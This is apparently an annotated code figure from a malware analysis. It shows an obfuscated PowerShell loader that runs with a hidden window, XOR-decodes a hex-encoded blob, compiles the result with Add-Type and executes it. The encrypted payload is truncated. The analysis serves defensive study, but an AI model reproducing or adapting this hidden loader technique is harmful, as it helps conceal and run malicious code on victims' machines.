 1 powershell  -WindowStyle Hidden
2 function hd6e11 {
3     param($d7e94)$w218d6 = 'hd541';
Decryption function
4     $o44155 = '';
5     for ($i = 0;
6     $i  - lt $d7e94.length;
7     $i += 2) {
8         $xc328a8 = [convert]::ToByte($d7e94.Substring($i, 2), 16);
9         $o44155 += [char]($xc328a8  - bxor $w218d6[($i / 2)%$w218d6.length]);
10     }
11     return $o44155;
12 }
13
14 $ka46e1 = '1d175c5a5648374c[...]';
Encrypted payload
15 $ka46e12 = hd6e11($ka46e1);
16 Add-Type  -TypeDefinition $ka46e12;
Compilation cmdlet
17 [t42ad]::gb3d1();